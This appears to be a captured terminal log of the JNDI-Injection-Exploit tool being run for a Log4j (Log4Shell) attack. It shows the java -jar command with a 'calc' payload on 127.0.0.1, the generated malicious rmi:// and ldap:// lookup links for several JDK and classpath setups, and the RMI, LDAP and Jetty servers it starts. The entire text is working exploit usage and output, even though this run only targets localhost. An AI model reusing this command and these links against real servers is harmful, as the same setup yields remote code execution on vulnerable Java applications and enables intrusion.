 [ 10:18:30 ] E:\..\..\log4j ❯ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A "127.0.0
.1"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/bnyw8q
ldap://127.0.0.1:1389/bnyw8q
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/pu7fje
ldap://127.0.0.1:1389/pu7fje
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in
 classpath):
rmi://127.0.0.1:1099/vumhiq
----------------------------Server Log----------------------------
2021-12-20 10:18:34 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-20 10:18:34 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-20 10:18:35 [LDAPSERVER] >> Listening on 0.0.0.0:1389